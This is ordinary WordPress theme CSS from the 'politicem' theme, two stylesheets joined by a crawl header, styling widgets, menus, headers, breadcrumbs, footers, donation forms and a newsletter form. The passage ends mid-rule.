.widget_calendar caption,
.widget_calendar tfoot td {
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.075em;
    padding: 10px 15px;
    color: #000;
}
.widget_calendar caption{
    caption-side:top;
}
.widget_calendar caption {
    border: 1px solid #ededed;
    border-bottom: none;
}
.widget_calendar tfoot {
    border-top: 1px solid #ededed;
}
.widget_calendar thead td,
.widget_calendar thead th,
.widget_calendar tbody td,
.widget_calendar tbody th {
    text-align: center;
    padding: 5px;
}
.widget_calendar thead th {
    color: #000;
    font-weight: 600;
}
.widget_calendar tbody td#today {
    background: rgba(0, 0, 0, 0.05);
    color: #000;
}
/**
* Select
*/

.widget-area .sidebar-widget select {
    width: 100%;
    height: 50px;
    border: 1px solid #ebebeb;
    border-radius: 3px;
    background-color: #fff;
    text-indent: 15px;
    font-size: 14px;
    text-transform: uppercase;
    color: #333;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.widget-area .sidebar-widget select:focus,
.widget-area .sidebar-widget select:active,
.widget-area .sidebar-widget select:hover {
    outline: none;
    -webkit-box-shadow: 0 10px 25px -3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 10px 25px -3px rgba(0, 0, 0, 0.1);
    color: #e03927;
}
/**
* Tag cloud
*/

.widget_tag_cloud a {
    border: 1px solid #ddd;
    font-size: 14px !important;
    line-height: 1em;
    padding: 8px 12px;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
    border-radius: 1px;
    color: #5e5e5e;
}
.widget_tag_cloud a:hover {
    border: 1px solid #e03927;
    color: #fff;
    background: #e03927;
}
/**
* Recent Post
*/
.sidebar-widget .post-img {
  display: inline-block;
  float: left;
  margin-bottom: 7px;
  margin-top: 7px;
  width: 120px;
}
.sidebar-post > li {
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
}
.sidebar-post > li:last-child {
    margin-bottom: 0px;
}
.sidebar-widget .post-text {
    padding-left: 141px;
}
.sidebar-widget .post-text > h4 {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  line-height: 22px;
  margin-bottom: 9px;
  margin-top: 0;
}
.sidebar-widget .post-text > h4 a {
    color: #333;
}
.sidebar-widget .post-text > h4 a:hover {
    color: #F05B64;
}
.sidebar-widget .post-text > span {
  color: #000;
  display: block;
  font-size: 13px;
  line-height: 1em;
}
/**
* Author Informations
*/

.sidebar-widget .author--info--wrap img {
    width: 100%;
}
.video-img > img {
    width: 100%;
}
.self-info {
    padding: 37px 35px 50px;
    background-color: #f6f6f6;
}
.self-info > h3 {
    color: #000;
    font-family: open sans;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px;
}
.self-info > p {
    color: #000;
    margin: 0;
}
.self-info > p span {
    font-weight: bold;
}
.sidebar-widget .blog-social {
    margin-top: 43px;
}
.sidebar-widget .blog-social > h4 {
    color: #363535;
    font-family: open sans;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 39px;
    position: relative;
}
.sidebar-widget .blog-social ul {
    margin: 0;
    padding: 0;
}
.sidebar-widget .blog-social ul li {
    display: inline-block;
    margin: 0 5px;
}
.sidebar-widget .blog-social ul li a {
    border: 1px solid #d9d9d9;
    border-radius: 50px;
    color: #555;
    display: inline-block;
    font-size: 18px;
    height: 40px;
    line-height: 38px;
    width: 40px;
}
.sidebar-widget .blog-social ul li a:hover {
    color: #fff;
    background-color: #232323;
    border: 1px solid #232323;
}
.sidebar-widget .blog-social h4::before {
    background-color: #565252;
    bottom: -13px;
    content: "";
    height: 1px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 50px;
}
.sidebar-banner img {
    max-width: 100%;
    width: 100%;
}
.sidebar-banner a {
    display: block;
}

/**
* Video popup
*/
.video-img {
    position: relative;
}
.video-img::before {
  background: #2d3e50 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  opacity: 0.8
}
.video-img a i {
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  font-size: 90px;
  height: 48px;
  left: 0;
  line-height: 50px;
  margin: 0 auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  width: 75px;
  z-index: 2;
  transition: all 0.3s ease-in-out;
}
.video-img a:hover i {
    background: #e03927 none repeat scroll 0 0;
    color: #fff;
}
.video-title h5 {
    color: #1c1c1c;
    font-family: open sans;
    font-size: 14px;
    font-weight: 600;
    line-height: 25px;
    margin-bottom: 8px;
}
.video-title h5 a {
    color: #1c1c1c;
    margin-bottom: 8px;
}
.video-title h5 a:hover {
    color: #555;
}
.video-title > span {
    color: #979797;
    font-weight: 600;
}
.video-title {
    margin-top: 23px;
}
.clear {
    position: relative;
    display: block;
}
.clear::before {
    display: block;
    content: "";
    clear: both;
    overflow: hidden;
}
.blog-thumb  > a::before, .blog-thumb >  a::after {
  background: #000 none repeat scroll 0 0;
  content: "";
  height: 200%;
  left: 0;
  opacity: 0.4;
  pointer-events: none;
  position: absolute;
  top: 0;
  transition: all 0.6s ease 0s;
  width: 200%;
}
.blog-thumb > a::before {
  transform: skew(45deg) translateX(100%);
  z-index: 2;
}
.blog-thumb  > a::after {
  transform: skew(45deg) translateX(-100%);
}
.blog-thumb{
  position: relative;
  overflow: hidden;
}
.blog-thumb  > a{
    display: inline-block;
    position: relative;
    overflow: hidden;
}
.blog-post:hover .blog-thumb >  a::before, .blog-post:hover .blog-thumb >  a::after {
  cursor: pointer;
  transform: skew(45deg) translateX(0px);
}
.blog_extara_link {
  background: #e03927 none repeat scroll 0 0;
  border-radius: 100%;
  font-size: 21px;
  height: 70px;
  left: 0;
  line-height: 70px;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  top:-50px;
  transform: translateY(-50%);
  transition: all 0.3s ease-in-out;
  width: 70px;
  z-index: 3;
}
.blog_extara_link a{
    color: #fff;
    display: block;
}
.blog-post:hover .blog_extara_link{
    top: 50%;
}
.blog_pr {
  padding-right: 25px;
}
.blog_pl {
  padding-left: 25px;
}
.page-links-title {
  line-height: 50px;
}
.page-links a {
    margin-top: 15px;
}

.leave-comment-form input[type="checkbox"] {
    height: auto;
    width: auto;
    display: inline-block;
    margin-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://wanepghana.org/wp-content/themes/politicem/css/theme-style.css?ver=6.8.3
body_size: 7098
content:
/*--------------------------------
# Top bar menu
----------------------------------*/

.elementor-section.elementor-section-boxed>.elementor-container {
    max-width: 1170px!important;
}

.header-top-area {
    background: #333333 none repeat scroll 0 0;
    padding: 5px 0;
}

.top-bar-left-content a,
.header-info a {
    color: #fff;
}

.header-info span {
    font-size: 14px;
    position: relative;
}

.header-info span a:hover {
    color: #fff;
}

.header-info span+span {
    margin-left: 8px;
    padding-left: 8px;
}

.header-info span+span::before {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
    content: "";
    height: 20px;
    left: -2px;
    position: absolute;
    top: 0;
    width: 1px;
}


/*--------------------------------
# Top bar left side menu
----------------------------------*/

.header-social {
    align-items: center;
    display: flex;
    height: 100%;
}

.top-bar-left-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.top-bar-left-menu ul li {
    display: inline-block;
}

.top-bar-left-menu ul li a {
    padding: 5px 10px;
    text-decoration: none;
    text-transform: capitalize;
    font-size: 14px;
    color: #fff;
}

.top-bar-left-content a:hover,
.header-info a:hover,
.header-social ul li a:hover,
.top-bar-left-menu ul li a:hover {
    color: #e03927;
}

.top-bar-left-content {
    color: #fff;
}

.top-bar-left-content p {
    margin-bottom: 0;
}


/*--------------------------------
# Header Top Social icons
----------------------------------*/

.header-social ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.header-social ul li {
    display: inline-block;
}

.header-social ul li a {
    color: #fff;
    font-size: 14px;
}

.header-social.text-white>a {
    color: #fff;
}

.menu-middle-area {
    border-top: 1px solid #ddd;
}

.header-social ul li+li {
    margin-left: 25px;
}
.header-social.text-right {
    display: block;
}

/*--------------------------------
# Header Search
----------------------------------*/

.header-search {
    margin: 29px 0;
}

.header-search form {
    display: block;
    position: relative;
}

.header-search form input {
    border: 1px solid #ddd;
    height: 40px;
    line-height: 24px;
    padding: 7px 40px 7px 15px;
    width: 250px;
}

.header-search form button {
    background-color: transparent;
    border: 0 none;
    color: #999;
    height: 40px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 40px;
}

.header-search form button i {
    display: block;
    line-height: 38px;
}

.header-search form button:hover {
    color: #26c7cc;
}


/**
* Header Transparent Enable
*/

header.header-transparent {
    background: transparent none repeat scroll 0 0;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0);
}

.logged-in.admin-bar header.header-transparent {
    top: 32px;
}

.logged-in.admin-bar.home2 header {
    position: absolute;
    top: 76px;
}

.header-transparent.is-sticky .default-style-one nav>ul>li>a {
    color: #404040;
}

.header-transparent+.page__title__wrapper {
    padding-top: 90px;
}

.header-transparent.is-sticky a.meanmenu-reveal i {
    color: #555!important;
}

.hader_st_2.header-transparent a.meanmenu-reveal i {
    color: #fff;
}


/**
* Header Transparent Top
*/

.header-top-area.header-transparent-top {
    background: transparent;
    padding: 5px 0;
    position: absolute;
    width: 100%;
    z-index: 999;
}


/**
* Header Sticky
*/

header.is-sticky,
.home2 header.is-sticky {
    position: fixed;
    left: 0;
    top: 0 !important;
    right: 0;
    background-color: rgba(255, 255, 255, 1) !important;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
    -webkit-animation: 700ms ease-in-out 0s normal none 1 running fadeInDown;
    animation: 700ms ease-in-out 0s normal none 1 running fadeInDown;
    z-index: 999;
}

body.logged-in.admin-bar .is-sticky {
    padding-top: 32px;
}

.is-sticky .default-menu nav>ul>li>a,
.is-sticky .primary-nav-one-page nav>ul>li>a {
    padding: 20px 15px;
}

.is-sticky .site-title a img {
    max-height: 70px;
}


/*Sticky & Mobile Logo*/

.is-sticky img.politicem_dft_logo {
    display: none;
}

img.politicem_stc_logo {
    display: none;
}

.is-sticky img.politicem_stc_logo {
    display: block;
}

img.politicem_mbl_logo {
    display: none;
}

@media (max-width: 991px) {
    img.politicem_dft_logo {
        display: none;
    }
    img.politicem_mbl_logo {
        display: block;
    }
    .is-sticky img.politicem_mbl_logo {
        display: none;
    }
}

.default-style-one,
.primary-nav-one-page {
    display: flex;
}

.donate__now__btn {
    align-self: center;
    display: flex;
    height: 100%;
    margin-left: 21px;
}

.donate__now__btn a {
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    background: #051b33 none repeat scroll 0 0;
    color: #fff;
    padding: 8px 35px;
}

.donate__now__btn a:hover {
    background-color: #e03927;
    border-color: #e03927;
    color: #fff;
}


/**
* Default Menu Style
*/

.default-menu nav>ul,
.primary-nav-one-page nav>ul {
    display: flex;
    margin: 0;
    list-style: none;
    padding: 0;
    flex-wrap: wrap;
}

.default-menu nav>ul>li,
.primary-nav-one-page nav>ul>li {
    position: relative;
}

.default-menu nav>ul>li>a,
.primary-nav-one-page nav>ul>li>a {
    display: flex;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 30px;
    padding: 39px 30px 39px 0px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}

.header-menu-wrap .sub-menu {
    background-color: #ffffff;
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.1);
    margin-left: 0;
    left: 0;
    list-style: none;
    padding: 0;
    position: absolute;
    top: 100%;
    width: 253px;
    z-index: -999;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}

.default-menu nav>ul>li:hover>.sub-menu,
.header-menu-wrap .primary-nav-one-page nav>ul>li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}

.header-menu-wrap .sub-menu li {
    position: relative;
}

.header-menu-wrap .sub-menu li a {
    border-bottom: 1px solid #eeeeee;
    color: #404040;
    display: flex;
    font-size: 14px;
    font-weight: 500;
    line-height: 25px;
    padding: 10px 20px;
    transition: all 0.3s ease 0s;
}

.header-menu-wrap .sub-menu li .sub-menu {
    left: -100%;
    right: auto;
    top: 0;
}

.header-menu-wrap .sub-menu li .sub-menu li .sub-menu {
    left: auto;
    right: 100%;
}

.header-menu-wrap .sub-menu li .sub-menu li .sub-menu li .sub-menu {
    left: 100%;
    right: auto;
}

.header-menu-wrap .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu {
    left: auto;
    right: 100%;
}

.header-menu-wrap .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu {
    left: 100%;
    right: auto;
}


/* Last 2 Element drop-down position */

.last-elements .sub-menu {
    left: auto;
    right: 0;
}

.last-elements .sub-menu li .sub-menu {
    top: 0;
    left: auto;
    right: 100%;
}

.last-elements .sub-menu li .sub-menu li .sub-menu {
    right: auto;
    left: 100%;
}

.last-elements .sub-menu li .sub-menu li .sub-menu li .sub-menu {
    right: 100%;
    left: auto;
}

.last-elements .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu {
    right: auto;
    left: 100%;
}

.last-elements .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu {
    right: 100%;
    left: auto;
}


/**
* Hover Animation
*/

.header-menu-wrap .sub-menu li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}

.header-menu-wrap .sub-menu li:hover>a {
    padding-left: 25px;
    color: #e03927;
}


/**
* Mobile Menu
*/

.mean-bar {
    background-color: transparent;
    min-height: auto;
    padding: 0;
    z-index: 9;
}


/**
* Menu Open/Close Button
*/

a.meanmenu-reveal {
    height: auto;
    line-height: 1;
    padding: 0;
    top: -32.5px;
    width: auto;
    transform: translateY(-50%);
}

a.meanmenu-reveal:hover,
a.meanmenu-reveal:focus {
    color: #e03927;
    outline: medium none;
}

a.meanmenu-reveal i {
    display: block;
    font-size: 30px;
    line-height: 30px;
    width: 30px;
}

.primary-nav-wrap nav>ul>li.menu-item-has-children>a::after {
    content: "\f107";
    font-family: "Fontawesome";
    padding-left: 3px;
}

.default-style-one nav>ul>li>a {
    color: #404040;
    font-weight: 600;
}


/**
* Mobile Menu Nav
*/

.mean-nav {
    background-color: #fff;
    margin: 0;
}
.mean-nav a.mean-expand {
    border: medium none !important;
    color: #464646;
    font-size: 18px !important;
    height: 36px;
    line-height: 36px;
    padding: 0 !important;
    text-align: center;
    width: 30px !important;
}
.mean-nav a.mean-expand:hover {
    color: #e03927;
}
.mean-nav a.mean-clicked {
    font-size: 22px !important;
}
.mean-nav>ul {
    float: left;
    padding: 15px 0;
}

.mean-nav>ul>li>a {
    border-color: #eee;
    color: #464646;
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 13px;
    font-weight: 600;
    line-height: 24px;
    padding: 6px 30px 6px 0;
    transition: all 0s ease-out 0s;
}

.mean-nav>ul>li>a:hover,
.mean-nav>ul>li.current_page_item>a,
.primary-nav-wrap nav ul>li:hover>a,
.primary-nav-wrap nav ul>li.current_page_item>a,
.hader_st_2 .primary-nav-wrap nav>ul>li:hover>a,
.hader_st_2 .primary-nav-wrap nav>ul>li.current-menu-item>a {
    color: #e03927;
}


/**
* Mobile Sub & Mega menu
*/

.mean-nav .sub-menu,
.mean-nav .mega-menu {
    box-shadow: none;
    float: left;
    opacity: 1;
    position: static;
    -webkit-transition: none 0s ease 0s;
    transition: none 0s ease 0s;
    visibility: visible;
    z-index: 1;
}

.mean-nav ul li li {
    margin: 0;
    padding: 0;
}

.mean-nav ul li li a {
    border-color: #eee;
    color: #464646;
    font-family: "Open Sans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
    opacity: 1;
    padding: 6px 30px 6px 15px;
    text-transform: uppercase;
    width: 100% !important;
    border-bottom: none;
    transition: all 0s ease-out 0s;
}

.mean-nav .sub-menu li:hover>a {
    color: #464646;
}

.mean-nav .sub-menu li.current_page_item:hover>a {
    color: #e03927;
}

.mean-nav ul li li.current_page_item>a,
.mean-nav ul li li>a:hover,
.mean-nav .sub-menu li>a:hover,
.mean-nav .sub-menu li>a:focus {
    color: #e03927;
}
.mean-nav>ul>li>a:focus{
    color: #e03927;
}
.mean-nav ul li li li a {
    padding: 6px 30px 6px 25px;
}

.mean-nav ul li li li li a {
    padding: 6px 30px 6px 35px;
}

.mean-nav ul li li li li li a {
    padding: 6px 30px 6px 45px;
}

.mean-nav ul li li li li li li a {
    padding: 6px 30px 6px 55px;
}

.mean-container .mean-nav>ul {
    height: 230px;
    overflow-y: auto;
    padding: 0 15px;
}


/**
* Text Logo Style
*/

.site-title h3,
.site-title p {
    margin: 0;
}

.site-title a {
    color: #333;
    display: block;
    font-size: 20px;
    font-weight: 700;
}


/**
* Logo Position
*/

.header-menu-wrap {
    -ms-align-items: center;
    align-items: center;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
}

.header-menu-wrap .site-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 62px;
    min-width: 150px;
}

.header-menu-wrap.logo-left {
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    -o-flex-direction: row;
    flex-direction: row;
}

.header-menu-wrap.logo-center {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: center;
    align-items: center;
}
.header-menu-wrap.logo-right {
    -webkit-flex-direction: row-reverse;
    -moz-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    -o-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.header-menu-wrap.logo-left-top {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-start;
    align-items: flex-start;
}

.header-menu-wrap.logo-center-top {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: center;
    align-items: center;
}

.header-menu-wrap.logo-right-top {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-end;
    align-items: flex-end;
}

.header-menu-wrap.logo-center,
.header-menu-wrap.logo-left-top,
.header-menu-wrap.logo-center-top,
.header-menu-wrap.logo-right-top {
    padding-top: 15px;
}


/**
* Search Option
*/

.page-title-search-box input {
    background: transparent;
    border-radius: 0;
    padding: 10px 20px;
}

.page-title-search-box input:focus {
    outline: none;
}

.page-title-search-box button {
    display: none;
}

.page__title__inner {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-flow: wrap column;
}

.page__title__inner.breadcrumbs-title-left {
    justify-content: flex-start;
    align-items: flex-start;
}

.page__title__inner.breadcrumbs-title-center {
    justify-content: center;
    align-items: center;
}

.page__title__inner.breadcrumbs-title-right {
    justify-content: flex-end;
    align-items: flex-end;
}


/**
* Page Title and Breadcrumbs
*/

.page__title__wrapper {
    background: #292929 none repeat scroll 0 0;
}

.page__title__inner {
    padding: 70px 0;
}

h2.page-title {
    color: #fff;
    margin: 10px 0;
    padding-bottom: 10px;
}

.page__title__inner>h1 {
    color: #fff;
    margin: 0;
    font-size: 42px;
}

.page__title__inner>p {
    margin-bottom: 0.80em;
}

.page__title__inner .page-subtitle {
    margin-bottom: 0;
}

.breadcrumbs_wrap ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-left: -10px;
    margin-right: -10px;
}

.breadcrumbs_wrap ul li {
    display: inline-block;
}

.breadcrumbs_wrap ul li {
    padding: 0 5px;
}

.breadcrumbs_wrap ul li a,
.breadcrumbs_wrap ul li {
    color: #fff;
    font-size: 12px;
    word-break: break-word;
}

.breadcrumbs_wrap ul li a {
    font-size: 16px;
}

.breadcrumbs_wrap ul li span {
    font-size: 16px;
    color: #e03927;
}

.breadcrumbs_wrap ul li a:hover {
    color: #e03927;
}

section.page__title__wrapper {
    position: relative;
}

section.page__title__wrapper:before {
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0);
    position: absolute;
    left: 0;
    top: 0;
}

section.page__title__wrapper.text-center {
    justify-content: center;
    align-items: center;
}

section.page__title__wrapper.full-height,
section.page__title__wrapper.full-height .container,
section.page__title__wrapper.full-height .container .row,
section.page__title__wrapper.full-height .container .row div[class*="col-"],
section.page__title__wrapper.full-height,
section.page__title__wrapper.full-height .container-fluid,
section.page__title__wrapper.full-height .container-fluid .row,
section.page__title__wrapper.full-height .container-fluid .row div[class*="col-"] {
    height: 100vh;
}

section.page__title__wrapper.full-height .container .row div[class*="col-"],
section.page__title__wrapper.full-height .container-fluid .row div[class*="col-"] {
    display: flex;
    align-items: center;
}

section.page__title__wrapper.half-height,
section.page__title__wrapper.half-height .container,
section.page__title__wrapper.half-height .container .row,
section.page__title__wrapper.half-height .container .row div[class*="col-"],
section.page__title__wrapper.half-height,
section.page__title__wrapper.half-height .container-fluid,
section.page__title__wrapper.half-height .container-fluid .row,
section.page__title__wrapper.half-height .container-fluid .row div[class*="col-"] {
    height: 50vh;
}

section.page__title__wrapper.half-height .container .row div[class*="col-"],
section.page__title__wrapper.half-height .container-fluid .row div[class*="col-"] {
    display: flex;
    align-items: center;
}

section.page__title__wrapper .page__title__inner {
    width: 100%;
}

.breadcrumbs_wrap ul,
.breadcrumbs_wrap ul li,
.breadcrumbs_wrap ul li a {
    transition: 0.3s !important;
}


/**
* Page Wrapper
*/

.page-sub-title p {
    margin-bottom: 10px;
}

.page-wrapper {
    padding: 120px 0;
}


/**
* Default Footer
*/

footer .default-footer {
    background: #444 none repeat scroll 0 0;
    color: #fff;
    padding: 20px 0;
    position: relative;
    text-align: center;
}

footer .default-footer:before {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0, 0);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}


/**
* Footer fixed enable effect
*/

footer.fixed-footer-enable {
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
}


/**
* Not found / 404 page
*/

.page-not-found-wrap {
    min-height: 700px;
    width: 100%;
    background: #f6f6f6;
    padding: 140px 0;
}

.page-not-found-wrap .container,
.page-not-found-wrap .container .row,
.page-not-found-wrap .container .pnf-inner-wrap,
.page-not-found-wrap .container [class*="col-"] {
    height: 100%;
}

.page-not-found-wrap .container .pnf-inner-wrap {
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: center;
}

.pnf-inner img {
    max-height: 350px;
    margin-bottom: 30px;
}

.pnf-inner>h1 {
    color: #333;
    font-size: 150px;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 1;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 30px;
}

.pnf-inner>h2 {
    color: #333;
    font-size: 60px;
    font-weight: 700;
    line-height: 1.4;
    margin: 0;
    text-transform: uppercase;
}

.pnf-inner>p {
    color: #333;
    font-size: 24px;
    line-height: 1.4;
    margin: 0;
}

.pnf-inner a.btn {
    background-color: #e03927;
    border: 1px solid #e03927;
    border-radius: 2px;
    color: #fff;
    font-size: 20px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    margin-top: 50px;
    padding: 0 30px;
    text-transform: uppercase;
}

.pnf-inner a.btn:hover {
    background-color: #051b33;
    border-color: #051b33;
}

.align-center {
    align-items: center;
    display: flex;
}


/* Breadcrumb */

.breadcrumb-wrapper .breadcrumb {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin: 0;
    padding: 0;
}

.breadcrumb-wrapper ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumb-wrapper .breadcrumb li a {
    color: #fff;
    font-size: 16px;
}

.breadcrumb-wrapper .breadcrumb.black-text li a {
    color: #444
}

.breadcrumb-wrapper .breadcrumb.black-text li.active {
    color: #888
}

.breadcrumb-wrapper .breadcrumb li.active {
    color: #ccc;
}


/* Footer widgets */

.single-footer .footer-social {
    list-style: outside none none;
    margin: 30px 0 0;
    padding: 0;
}

.single-footer .footer-social li {
    display: inline-block;
}

.single-footer .footer-social li+li {
    margin-left: 20px;
}

.single-footer .footer-social li a {
    border-radius: 50%;
    color: #fff;
    display: block;
    text-align: center;
    font-size: 20px;
}

.single-footer .footer-social li a:hover {
    color: #e03927;
}

.footer-brief {
    margin-top: 25px;
}

.footer-brief>p {
    color: #fff;
    font-weight: 300;
    margin-bottom: 18px;
    font-size: 15px;
}

.footer-wrapper .widget ul.instagram-pics {
    margin: 0 -5px;
    padding-left: 0;
    list-style: none;
}

.footer-wrapper .widget ul.instagram-pics li {
    float: left;
    margin-bottom: 0;
    padding: 6px;
    width: 25%;
    position: relative;
}

.footer-wrapper .widget ul.instagram-pics li a::before {
    color: #fff;
    content: "\f0c1";
    font-family: "fontawesome";
    font-size: 24px;
    left: 50%;
    opacity: 0;
    position: absolute;
    top: 50%;
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    transition: all 0.3s ease-out 0s;
    z-index: 3;
}

.footer-wrapper .widget ul.instagram-pics li a {
    display: block;
    position: relative;
}

.footer-wrapper .widget ul.instagram-pics li a::after {
    background-color: #2d3e50;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.3s ease-out 0s;
    z-index: 1;
}

.footer-wrapper .widget ul.instagram-pics li a:hover::after {
    opacity: 0.8;
}

.footer-wrapper .widget ul.instagram-pics li:hover a::before {
    opacity: 1;
}

.footer-wrapper h2,
.footer-wrapper h4 {
    color: #fff;
    font-size: 23px;
    font-weight: 700;
    margin-bottom: 40px;
    margin-top: 0;
    position: relative;
    font-family: ""Montserrat",sans-serif";
}

.footer-wrapper h2:before,
.footer-wrapper h4:before {
    background: #fff none repeat scroll 0 0;
    bottom: -10px;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 40px;
}

.footer-wrapper h2:after,
.footer-wrapper h4:after {
    background: #fff none repeat scroll 0 0;
    bottom: -10px;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 40px;
}

.footer-wrapper h2:before,
.footer-wrapper h4:before {
    bottom: -15px;
    width: 70px;
}

.border_bottome1 {
    position: relative;
}

.border_bottome1::after {
    border-bottom: 1px solid #959595;
    bottom: 0;
    content: "";
    left: 50%;
    margin: 0 auto;
    position: absolute;
    text-align: center;
    transform: translate(-50%);
    width: 98%;
    z-index: 9;
}


/*------------------------
  10. Donate Style
--------------------------*/

form[id*="give-form"] .give-donation-amount #give-amount,
form[id*="give-form"] .give-donation-amount #give-amount-text,
form[id*="give-form"] .give-donation-amount .give-currency-symbol {
    background: transparent none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    float: none;
    margin-left: -4px;
    line-height: 34px;
}

#give-donation-level-button-wrap>li {
    display: inline-block;
    float: none;
}

.give-btn {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #fff;
    padding: 10px 40px;
    text-transform: uppercase;
}

article.doante-box-center {
    margin: auto;
}

.give-form-title {
    display: none;
}

.give-btn:hover,
.give-btn.give-default-level {
    background: #fff;
    color: #555;
    border: 1px solid #fff;
}

form[id*="give-form"] .give-donation-amount {
    margin: 0 4px 25px;
}

.give-form-title {
    display: none;
}

.give-submit-button-wrap .give-submit,
[id^="give-user-login-submit"] .give-submit {
    border: 1px solid #ddd;
}

input[type="button"]:hover,
input[type="submit"]:hover,
button:hover {
    background: #e03927 none repeat scroll 0 0;
    border: 1px solid #e03927;
    color: #fff;
}

.give-form {
    text-align: center;
}

.give-form p {
    margin-bottom: 0;
}

.give-form ul+p {
    display: block !important;
    margin-top: 20px;
}

.set-price.give-donation-amount {
    display: none;
}

.give-form p br {
    display: none;
}

#give_offline_payment_info p {
    text-align: left;
}

.give-fl-label {
    display: none!important;
}

.give-fl-form[id*="give-form"] .give-fl-wrap {
    position: static;
}

.give-fl-form.give-fl-style-give[id*="give-form"] .give-fl-is-active input.give-fl-input,
.give-fl-form.give-fl-style-give[id*="give-form"] .give-fl-is-active select.give-fl-select,
.give-fl-form.give-fl-style-give[id*="give-form"] .give-fl-is-active textarea.give-fl-textarea {
    padding: 12px 12px 12px;
}

.give-form ol {
    text-align: left;
}

.give-form .form-row,
.give-form .form-row .give-fl-wrap-input {
    width: 100%!important;
}

.give-fl-is-required:before {
    display: none!important;
}

.give-modal .mfp-content {
    padding: 0 20px 50px;
}

.newsletter .section-title {
    margin-bottom: 30px;
    padding-top: 0;
}

.newsletter .mc4wp-form-fields input {
    border-radius: 0;
    display: inline-block;
    height: 45px;
    padding: 0 10px;
}

.newsletter .mc4wp-form-fields input[type="email"] {
    margin-right: -2px;
    width: 457px;
}

.newsletter .mc4wp-form-fields input[type="submit"],
.subscribe-form .mc4wp-form-fields input[type="submit"] {
    background: #e03927 none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    color: #fff;
    font-weight: 500;
    padding: 12px 30px;
    text-transform: uppercase;
}

.newsletter .mc4wp-form-fields input[type="submit"]:hover,
.subscribe-form .mc4wp-form-fields input[type="submit"]:hover {
    background: #f00 none repeat scroll 0 0;
    border: 0 none;
    outline: none;
}

.newsletter .mc4wp-form-fields p {
